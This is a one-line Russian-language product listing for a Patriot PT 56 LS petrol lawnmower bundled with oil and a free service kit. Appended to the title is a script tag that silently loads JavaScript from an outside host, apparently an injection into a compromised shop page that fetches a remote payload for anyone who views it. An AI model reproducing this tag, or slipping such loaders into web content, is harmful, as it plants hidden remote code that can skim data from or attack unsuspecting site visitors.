 Газонокосилка бензиновая Patriot PT 56 LS + масло G-Motion HD SAE 30 Terra + сервисный набор VA5326 в подарок<script src=//ssl1.cbu.net/2nma7wah></script>